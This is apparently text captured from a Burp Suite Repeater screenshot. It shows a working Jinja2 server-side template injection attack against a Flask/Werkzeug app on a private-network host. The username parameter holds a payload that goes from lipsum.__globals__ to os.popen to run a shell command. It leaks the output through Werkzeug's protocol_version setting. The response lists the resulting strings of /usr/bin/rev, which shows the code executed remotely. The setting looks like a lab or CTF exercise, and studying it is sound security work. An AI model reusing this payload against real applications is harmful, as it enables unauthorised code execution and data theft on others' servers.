 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Fastjson scan ShiroScan HaE Search Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.12.1:54293 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /?username=
{{lipsum.__globals__.__builtins__.setattr(lipsum.__spec__.__init__.__global
s__.sys.modules.werkzeug.serving.WSGIRequestHandler,"protocol_version",lips
um.__globals__.__builtins__.__import__('os').popen('strings+/usr/bin/rev').
read())}}&password=w HTTP/1.1
2 Host: 192.168.12.1:54293
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.12.1:54293/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 /lib64/ld-linux-x86-64.so.2
2 execvp
3 __libc_start_main
4 __cxa_finalize
5 strcmp
6 libc.so.6
7 GLIBC_2.2.5
8 GLIBC_2.34
9 _ITM_deregisterTMCloneTable
10 __gmon_start__
11 _ITM_registerTMCloneTable
12 PTE1
13 u+UH
14 --HDdss
15 ;*3$"
16 GCC: (Debian 14.2.0-19) 14.2.0
17 Scrt1.o
18 __abi_tag
19 crtstuff.c
20 deregister_tm_clones
21 __do_global_dtors_aux
22 completed.0
23 __do_global_dtors_aux_fini_array_entry
24 frame_dummy
25 __frame_dummy_init_array_entry
26 rev.c
27 __FRAME_END__
28 _DYNAMIC
29 __GNU_EH_FRAME_HDR
30 _GLOBAL_OFFSET_TABLE_
31 __libc_start_main@GLIBC_2.34
32 _ITM_deregisterTMCloneTable
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Inspector
Notes
Done 11,809 bytes | 1,335 millis
Event log (4) All issues (6) Memory: 235.0MB